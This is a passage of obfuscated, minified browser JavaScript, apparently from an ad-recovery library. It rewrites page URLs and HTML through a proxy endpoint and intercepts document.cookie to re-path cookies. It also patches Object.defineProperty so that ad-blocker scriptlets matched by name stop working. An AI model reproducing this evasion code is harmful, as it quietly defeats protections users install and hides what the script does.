e=t[n(1839)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1219)](e);if(!o||!o[n(492)])continue;const s=bt(o[n(492)][n(1516)]),a=(null!==(i=o[n(492)][n(1721)])&&void 0!==i?i:"")[n(1839)]();if(!a){r[s]=[];continue}const c=a[n(2149)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1839)]();e&&(u[n(466)](e)||(u[n(3499)](e),l[n(3713)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(466)](r)||(o[n(3499)](r),e[n(3713)](r));r[s]=e}else r[s]=l}return{directives:r}}function bt(e){const n=t;return e[n(1839)]()[n(3203)]()}function yt(e){const n=t,r=[];for(const[t,o]of Object[n(1667)](e[n(1168)])){const e=bt(t);o&&0!==o[n(2080)]?r[n(3713)](""[n(1136)](e," ")[n(1136)](o[n(2948)](" "))):r[n(3713)](e)}return r[n(2948)]("; ")}function vt(e){const n=t,r=e[n(1168)][n(2325)]||e[n(1168)][n(3458)];if(!r||0===r[n(2080)])return null;for(const t of r){const e=t[n(2599)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function xt(r,o){const i=t,s=o[i(2599)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(3812)][i(235)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(3812)])&&(t=/^\d+\./i[i(617)](t)?t[i(235)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(2634)],(0,e.rI)(s[1],r[i(2634)]),""][i(2948)]("/")}return o[i(2599)](/^(?:https?:\/\/)?\*$/)?"*":o}const At=[],kt={};function _t(e,n){const r=t;if(At[r(1187)](n))return;const o=e[r(3313)][r(1306)](e,n);if(o){if(!o[r(3074)])return;if(o[r(2910)]||o[r(1557)])return}try{if(n[r(2599)](/^\d+$/))return;kt[n]=e[n],e[r(3313)][r(1986)](e,n,{get:function(){const t=r,o=kt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2910)](e)[t(528)][t(3373)](e[t(2653)],t(2487)[t(1136)](r,'"]'));if(o)return o[t(1401)];const s=i.A[t(2910)](e)[t(318)][t(3373)](e[t(2653)],"#"+r);if(1===s[t(2080)])return s[0];if(s[t(2080)]>1)return s}return o},set:function(t){return kt[n]=t},configurable:!0})}catch(t){return void s.A[r(3619)](r(672),t[r(3062)]())}At[r(3713)](n)}const Mt=t(1141)[t(1136)](t(3147),t(1061));var zt=w(6621);function Et(r,o,i,s,a){const c=t;return o?o[c(2149)](" ")[c(3808)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3607)],baseUrl:i,endpoint:s||n.A[c(3812)],key:a||(0,zt.x)()})))[c(2948)](" "):o}function St(n){const r=t;return n?n[r(2149)](" ")[r(3808)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3594)]:t))[r(2948)](" "):n}var Nt=w(3014);function Ut(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1219)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1839)]();if(t[n(1187)](" ")){const e=t[n(2149)](" ");r[n(3713)]({url:e[0],size:e[1]})}else r[n(3713)]({url:t})}return r}const Tt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Ut(i)[r(3808)]((t=>{const n=r;let i;return i=u&&!u(t[n(3227)])?t[n(3227)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3227)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(638)]?""[n(1136)](i," ")[n(1136)](t[n(638)]):i}))[r(2948)](", ")},Ct=n=>Ut(n)[t(3808)]((n=>{const r=t,o=(0,e.EW)(n[r(3227)])?(0,e.sH)(n[r(3227)])[r(3594)]:n[r(3227)];return n[r(638)]?""[r(1136)](o," ")[r(1136)](n[r(638)]):o}))[t(2948)](", ");function Wt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3062)](),!a[n(1187)]("<"))return a;a[n(1187)](n(2512))&&(a=i.A[n(2910)](o)[n(910)][n(3373)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(801)]),f=i.A[n(2910)](o)[n(2053)][n(3373)](h,a,n(3410)),m=f[n(1442)](n(2690)),p=(null==m?void 0:m[n(894)](n(1144)))||c||i.A[n(2910)](o)[n(3117)][n(2910)][n(3194)](o[n(2653)]);Lt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2910)]()[n(528)][n(3373)](f,n(1042));g&&g[n(1260)](),i.A[n(2910)](o)[n(318)][n(3373)](f,n(3818))[n(1214)]((t=>{_t(o,t.id)}));let w="";return a[n(1187)](n(402))?w=f[n(3009)][n(2753)]:a[n(1187)](n(2790))&&a[n(1187)](n(2827))?w=f[n(2845)][n(2753)]+f[n(2964)][n(2753)]:a[n(1187)](n(2790))&&!a[n(1187)](n(814))?w=f[n(2845)][n(2753)]:a[n(1187)](n(2827))?(i.A[n(2910)]()[n(1077)][n(2910)][n(3373)](f[n(2845)])&&(w+=f[n(2845)][n(2753)]),w+=f[n(2964)][n(2753)]):w=i.A[n(2910)]()[n(1077)][n(2910)][n(3373)](f[n(2845)])+i.A[n(2910)]()[n(1077)][n(2910)][n(3373)](f[n(2964)]),n(538)===(null===(r=f[n(3387)])||void 0===r?void 0:r[n(1516)])&&(w=n(1922)+w),w}function Lt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(2213)][o(3138)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(2213)][r(3303)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1187)](r(3755)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(2920)][r(3203)]();if(r(2786)===w||r(3609)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2415));t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(3812)]}));const o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3437));o&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3437),Tt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3812)],baseUrl:l,urlFilter:f}));const c=i.A[r(2910)](d)[r(877)][r(3373)](a,r(278));c&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(278),Et(s,c,l))}else if(r(2912)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2415));if(t)g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2071)],baseUrl:l,endpoint:n.A[r(3812)]}));else{let t=i.A[r(2910)](d)[r(1077)][r(2910)][r(3373)](a);t&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,/\bwindow\.location\b/g,r(1362)),i.A[r(2910)](d)[r(1077)][r(1557)][r(3373)](a,t)),t[r(1187)](r(1741))&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1949)),i.A[r(2910)](d)[r(1077)][r(1557)][r(3373)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(2911)in s)||r(2831)!==s[r(2911)]||(t[r(1187)](r(1561))&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,r(1561),r(154)),i.A[r(2910)](d)[r(1077)][r(1557)][r(3373)](a,t)),t[r(1187)](r(1230))&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,r(1230),r(604)),i.A[r(2910)](d)[r(1077)][r(1557)][r(3373)](a,t)),t[r(1187)](r(613))&&t[r(1187)](r(2276))&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,r(613),r(887)),t=i.A[r(2910)](d)[r(910)][r(3373)](t,r(1613),r(3341)),t[r(1187)](r(2787))?t+=r(499):t+=r(831),i.A[r(2910)](d)[r(1077)][r(1557)][r(3373)](a,t)))}}else if(r(2323)===w){var b;const t=null===(b=i.A[r(2910)](d)[r(877)][r(3373)](a,r(1694)))||void 0===b?void 0:b[r(3203)](),o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(1144)),c=i.A[r(2910)](d)[r(877)][r(3373)](a,"as");if(o&&g(o)){const u=r(1754)===t||r(3168)===t&&r(3612)===c?e.MN[r(808)]:r(3168)===t&&r(2912)===c?e.MN[r(2071)]:e.MN[r(3607)];i.A[r(2910)](d)[r(770)][r(3373)](a,r(1144),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3812)]}))}}else if(r(2854)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2415));if(t&&t[r(3151)](r(375))){const e=jt(t,s,d);i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),e)}else t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1704)],baseUrl:l,endpoint:n.A[r(3812)]}));const o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2308));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3812)]+r(3291),kind:e.MN[r(2071)],baseUrl:l,endpoint:n.A[r(3812)]});o[r(1187)](t)?i.A[r(2910)](d)[r(770)][r(3373)](a,r(2308),Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2910)](d)[r(770)][r(3373)](a,r(2308),r(179)[r(1136)](Mt,r(3245))[r(1136)](t,r(288))[r(1136)]((0,zt.x)().id,r(3170))+Wt({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(1144));t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(1144),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1353)],baseUrl:l,endpoint:n.A[r(3812)]}));const o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3888));r(2540)==typeof o&&o[r(1187)](r(1445))&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3888),r(3824)[r(1136)](btoa(o),r(3092)));const c=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2204));r(2540)!=typeof c||(0,e.Gy)(s)||(i.A[r(2910)](d)[r(815)][r(3373)](a,r(2204)),i.A[r(2910)](d)[r(770)][r(3373)](a,r(697)+(0,u.md)(r(2204)),c))}else if(r(1630)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2415));t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(3812)]}));const o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3507));o&&g(o)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3507),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(3812)]}))}else if(r(515)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(2415));t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(2415),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],baseUrl:l,endpoint:n.A[r(3812)]}))}else if(r(1470)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(423)),o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(667));t&&g(t)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(423),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2356)===o?e.MN[r(1353)]:e.MN[r(1704)],baseUrl:l,endpoint:n.A[r(3812)]})),o&&![r(2356),r(3861),r(3026),r(354)][r(1187)](o)&&p(o)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(667),(0,u.md)(o))}else if(r(3179)===w||"g"===w){const t=[r(2161),r(305),r(1324),r(640),r(3551),r(3208),r(3562),r(3228)];for(const e of t){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,e);if(t){const n=(0,gt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(2910)](d)[r(770)][r(3373)](a,e,n)}}const o=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3054));if(o&&r(2540)==typeof o)if(o[r(3151)]("#")&&p(o[r(3107)](1)))i.A[r(2910)](d)[r(770)][r(3373)](a,r(3054),"#"+(0,u.md)(o[r(3107)](1)));else{const t=new URL(o,l);g(t[r(1144)])&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3054),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3607)],endpoint:n.A[r(3812)],baseUrl:l}))}}else if(r(942)===w){const t=i.A[r(2910)](d)[r(877)][r(3373)](a,r(926));if(t&&r(2540)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2910)](d)[r(770)][r(3373)](a,r(926),e)}}else if(r(3612)===w){if(r(476)===a[r(894)](r(643))&&!(0,e.Gy)(s)){let t=i.A[r(2910)](d)[r(1114)][r(2910)][r(3373)](a);t&&(t=i.A[r(2910)](d)[r(910)][r(3373)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2910)](d)[r(1114)][r(1557)][r(3373)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3612)!==s[e(2920)][e(3203)]())return;const d=i.A[e(2910)](n)[e(1114)][e(2910)][e(3373)](s);d&&i.A[e(2910)](n)[e(1114)][e(1557)][e(3373)](s,(0,gt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(2910)](d)[r(1835)][r(2910)][r(3373)](a);for(const t of Array[r(1586)](y))p(t)&&y[r(235)](t,(0,u.md)(t));const v=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3042));v&&p(v)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3042),(0,u.zp)(v));const x=i.A[r(2910)](d)[r(877)][r(3373)](a,r(493));x&&p(x)&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(493),(0,u.md)(x));const A=i.A[r(2910)](d)[r(2792)][r(2910)][r(3373)](a);A&&p(A)&&i.A[r(2910)](d)[r(2792)][r(1557)][r(3373)](a,(0,u.md)(A));const k=i.A[r(2910)](d)[r(877)][r(3373)](a,r(1625));a instanceof d[r(787)]&&k&&r(2540)==typeof k&&k[r(2080)]>0&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(1625),r(673)+k);const _=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3296));a instanceof d[r(787)]&&_&&r(2540)==typeof _&&_[r(2080)]>0&&i.A[r(2910)](d)[r(770)][r(3373)](a,r(3296),r(673)+_);const M=i.A[r(2910)](d)[r(877)][r(3373)](a,r(3612));if(M){const t=(0,Nt.e)((0,gt.Vd)({protectUrlContext:s,style:M,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(2910)](d)[r(770)][r(3373)](a,r(3612),t)}const z=[r(219),r(965)];for(const t of z){if(!p(t))continue;const e=i.A[r(2910)](d)[r(877)][r(3373)](a,t);e&&(i.A[r(2910)](d)[r(815)][r(3373)](a,t),i.A[r(2910)](d)[r(770)][r(3373)](a,(0,u.md)(t),e))}if(a instanceof d[r(787)]){const t=i.A[r(2910)](d)[r(1520)][r(2910)][r(3373)](a),e=Object[r(2013)](t);for(const n of e){const e=c(n);E=r(697)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(2848)])for(let t=0;t<a[r(3858)][r(2197)][r(2080)];t++)Lt({_window:d,protectUrlContext:s,node:a[r(3858)][r(2197)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(2197)][o(1214)]((t=>{Lt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const jt=function(r,o){const s=t;let a=arguments[s(2080)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(3151)](s(375)))return r;const c=decodeURIComponent(r[s(3107)](15));if(!c[s(1187)](n.A[s(3812)])){const t=s(179)[s(1136)](Mt,s(3245))[s(1136)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3812)]+s(3291),kind:e.MN[s(2071)],baseUrl:i.A[s(2910)](a)[s(3117)][s(2910)][s(3194)](a[s(2653)]),endpoint:n.A[s(3812)]}),s(288))[s(1136)]((0,zt.x)().id,s(3170))+Wt({_window:a,protectUrlContext:o,html:c});return s(375)+encodeURIComponent(t)}return r};var Ht=w(5615),Ot=w(4322),Rt=w(3772);class It{static[t(2910)](e,n){const r=t;let o=It[r(346)][r(2910)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2l;if(r(3690)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3713)]("*"):c[s(3713)]("*",n),(null!=o?o:i)[s(3297)](s(1370))[s(3373)](null!==(a=this[s(2213)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3641),r(519),r(2696),r(1584),r(1679),r(1518),r(756),r(603),r(3596),r(2023),r(3304),r(3162),r(3139),r(2004),r(3511),r(3331),r(2120),r(244),r(1618),r(1511),r(731),r(2050),r(3539),r(3351),r(1713),r(2e3),r(3745),r(442),r(3743)][r(1187)](e)&&r(2820)==typeof o?o[r(2925)](t):o}}),It[r(346)][r(1557)](n,o)),o;var i,s}}(0,l.A)(It,t(346),new Map);const Vt=(e,n)=>{const r=t;if(r(2540)!=typeof e||r(2540)!=typeof n)return!1;const o=e[r(2080)],i=n[r(2080)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2080)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2080)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ft=w(7499);function qt(e){const n=t,r=(new TextEncoder)[n(2875)](e);let o="";for(const t of r)o+=String[n(1326)](t);return btoa(o)}function Bt(t,e,n){return r=>{const o=a2l;var i;const s=o(1902)==typeof(null==r?void 0:r[o(3882)])?r[o(3882)]:!(null==r||null===(i=r[o(3882)])||void 0===i||!i[o(3828)]),a=o(1902)==typeof n?n:!(null==n||!n[o(3828)]);return r[o(1815)]===t&&s===a&&e===r[o(2986)]}}const Pt=e=>{const n=t;if(e[n(394)])return;e[n(394)]=!0;const r=e[n(3313)][n(1986)],o=e[n(3313)][n(2254)],i=()=>{const t=n,e=(new Error)[t(2844)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(617)](e))};e[n(3313)][n(1986)]=function(){const t=n;return i()?arguments[t(2080)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3313)][n(2254)]=function(){const t=n;return i()?arguments[t(2080)]<=0?void 0:arguments[0]:o(...arguments)}};function Dt(e,n){const r=t;n[r(508)]||n[r(1727)]||(n[r(508)]=!0,n[r(394)]||s.A[r(3831)](r(3683)),i.A[r(924)](n),Qt(e,n),Xt(n[r(2653)]))}const Xt=e=>{const n=t;e[n(1729)]=[],e[n(3641)](n(321),(()=>null))};function Zt(e){const n=t;let r=!0,o="";try{o=e[n(1448)][n(1144)]}catch(t){r=!1}return r}const Qt=(r,o)=>{const l=t;{const t=o[l(1120)][l(2939)][l(2507)],e=o[l(3313)][l(1306)](o[l(1120)][l(2939)],l(2507));t&&e&&e[l(3074)]&&e[l(2051)]&&i.A[l(2910)](o)[l(2510)][l(3373)](t)[l(1187)](l(1834))&&o[l(3313)][l(1986)](o[l(1120)][l(2939)],l(2507),{get:function(){}})}Yt(o,l(3297),l(3062),(function(){const t=l;if(this[t(433)])return t(1382)[t(1136)](this[t(1516)],t(3558));for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2910)](o)[t(2510)][t(3373)](this,...n)})),$t(o,l(2826),l(3386),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(424)][t(2910)][t(3373)](this,...n);return s?(0,gt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(2080)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2910)](o)[e(424)][e(1557)][e(3373)](this,e(2540)==typeof t?(0,gt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Yt(o,l(2826),l(2727),(function(t){const e=l;if(this[e(1597)])return this[t];for(var n=arguments[e(2080)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2910)](o)[e(2828)][e(3373)](this,t,...r)})),Yt(o,l(2826),l(177),(function(t,e){const n=l;if(this[n(1597)])return this[t]=e;for(var s=arguments[n(2080)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2910)](o)[n(1342)][n(3373)](this,t,n(2540)==typeof e?(0,gt.oY)({protectUrlContext:r,value:e}):e,...a)})),Yt(o,l(2256),l(463),(function(t,e){const n=l;return i.A[n(2910)](o)[n(591)][n(3373)](this,(0,gt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Yt(o,l(2256),l(1474),(function(t){const e=l,n=(0,gt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2910)](o)[e(2236)][e(3373)](this,n)})),$t(o,l(2546),l(3476),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2924)][t(2910)][t(3373)](this,...n);return s?s[t(2149)](";")[t(3808)]((e=>e[t(1839)]()))[t(3808)]((e=>{const n=t,r=e[n(2698)]("=");return[e[n(951)](0,r),e[n(951)](r+1)]}))[t(3808)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2149)](";");if(i)return[i,o]}return[r,o]}))[t(3808)]((e=>{const n=t;let[r,o]=e;return""[n(1136)](r,"=")[n(1136)](o)}))[t(2948)]("; "):s},set:function(t){const s=l,a=ne(o)||new URL(o[s(1448)][s(1144)]);for(var c=arguments[s(2080)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(2910)](o)[s(2924)][s(2910)][s(3373)](this,...d),m=f?f[s(2149)](";")[s(3808)]((t=>t[s(1839)]()))[s(3808)]((t=>{const e=s,n=t[e(2698)]("=");return[t[e(951)](0,n),t[e(951)](n+1)]}))[s(640)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3808)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2149)](";")]}))[s(3808)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ot[s(3597)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(3548)]&&(p[s(3548)]=o[s(758)][s(3306)]),w=(w=p[s(3548)])[s(3151)](".")?w[s(3107)](1):w,a[s(3306)]===r[s(2634)]&&(!w||a[s(3306)][s(3653)](w)))return i.A[s(2910)](o)[s(2924)][s(1557)][s(3373)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(1448)][a(1144)])?(0,e.sH)(n[a(1448)][a(1144)])[a(3594)]:n[a(1448)][a(1144)]);if(!i[a(1130)])if("/"===c[a(401)])i[a(1130)]="/";else{const t=c[a(401)][a(2149)]("/")[a(3107)](0,-1)[a(2948)]("/");i[a(1130)]=t||"/"}return i[a(3548)]||(i[a(3548)]=c[a(3306)]),i[a(3548)][a(3151)](".")||(i[a(3548)]="."+i[a(3548)]),((t,n,r,o)=>{const i=a,s=r[i(2030)]((t=>t[i(1516)]===o[i(1516)]&&t[i(3548)]===o[i(3548)]&&t[i(1130)]===o[i(1130)])),c=s?s[i(3104)]:(0,u.md)(""[i(1136)](o[i(3548)],";")[i(1136)](o[i(1130)],";")[i(1136)](o[i(1516)]),(0,Rt.$o)()),l={httpOnly:o[i(1624)],maxAge:o[i(1328)],encode:t=>t};return l[i(1130)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(2634)]);if("v9"===t[r(243)])return"/"[r(1136)](e.ZM,"/")[r(1136)](t[r(2634)],"/")[r(1136)](o);if(r(1831)===t[r(243)])return"/"[r(1136)](e.Ph,"/")[r(1136)](t[r(2634)],"/")[r(1136)](o);if(r(1947)===t[r(243)])return"/"[r(1136)](e.g3,"/")[r(1136)](t[r(2634)],"/")[r(1136)](o);if(r(247)===t[r(243)])return"/"[r(1136)](e.qF,"/")[r(1136)](t[r(2634)],"/")[r(1136)](o);throw new Error(r(792)[r(1136)](t))}(t,o[i(3548)]),l[i(3548)]=new URL((0,N.aV)(n))[i(3306)],l[i(1033)]=!0,l[i(864)]=i(1531),o[i(1937)]&&!isNaN(o[i(1937)][i(3019)]())&&(l[i(1937)]=o[i(1937)]),(0,Ht.l)(c,o[i(383)],l)})(t,r,o,i)}(r,o,n.A[s(3812)],m,p);return i.A[s(2910)](o)[s(2924)][s(1557)][s(3373)](this,b,...d)}}),Yt(o,l(2546),l(2242),(function(t){const e=l;return i.A[e(2910)](o)[e(2584)][e(3373)](this,(0,u.md)(t))})),Yt(o,l(2653),l(2242),(function(t){const e=l;return e(2540)!=typeof t&&(t=o[e(2470)](t)),i.A[e(2910)](o)[e(2251)][e(3373)](this,(0,u.md)(t))})),Yt(o,l(2546),l(2433),(function(t){const e=l;return i.A[e(2910)](o)[e(520)][e(3373)](this,(0,u.md)(t))})),Yt(o,l(2546),l(1442),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(528)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2546),l(240),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(318)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2546),l(2209),(function(t){const s=l;let a=t[s(3062)]();if(0===a[s(2080)])return i.A[s(2910)](o)[s(506)][s(3373)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2599)](c)&&(a=a[s(1674)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2071)],baseUrl:i.A[c(2910)](o)[c(3117)][c(2910)][c(3194)](o[c(2653)]),endpoint:n.A[c(3812)]});return c(2472)[c(1136)](l,"')")})));let d=Wt({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2910)](o)[s(3117)][s(2910)][s(3194)](this)})||a;if(a[s(1187)](s(558))&&a[s(1187)](s(2296))&&!a[s(1187)](s(2463))&&d[s(1187)](s(2463))&&(d=d[s(3107)](0,d[s(2456)](s(2463)))),!a[s(1187)]("\n")&&a[s(3151)](s(2497))&&a[s(2149)]("<")[s(2080)]-1==1&&!a[s(1187)](s(1673))&&d[s(3653)](s(1673))&&(d=d[s(3107)](0,d[s(2456)](s(1673)))),a[s(3151)](s(1560))&&a[s(3653)](s(3144))){const t=s(232)[s(1136)]((0,u.md)(s(2214)),'">');d=d[s(3107)](0,d[s(2456)](t)+t[s(2080)])}const f=i.A[s(2910)](o)[s(506)][s(3373)](this,d);return this[s(3266)]&&(Xt(o[s(2653)]),tt(this[s(3266)]),ht(this[s(3266)]),h[s(1521)](this[s(3266)]),o[s(1391)]&&o[s(1391)]()),f})),Yt(o,l(2546),l(3102),(function(t){return this[l(2209)](t+"\n")})),Yt(o,l(3158),l(2242),(function(t){const e=l;return i.A[e(2910)](o)[e(3111)][e(3373)](this,(0,u.md)(t))})),Yt(o,l(3158),l(1442),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(1934)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(3158),l(240),(function(t){const e=l;return t=(0,Ft.w4)(t),i.A[e(2910)](o)[e(2112)][e(3373)](this,(0,gt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(801),l(1241),(function(t,e){const n=l;return n(3410)!==e?i.A[n(2910)](o)[n(2053)][n(3373)](this,t,e):i.A[n(2910)](o)[n(2053)][n(3373)](this,Wt({_window:o,protectUrlContext:r,html:t}),e)})),$t(o,l(3303),l(181),{get:function(){const t=l;for(var e=arguments[t(2080)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2910)](o)[t(2595)][t(2910)][t(3373)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const 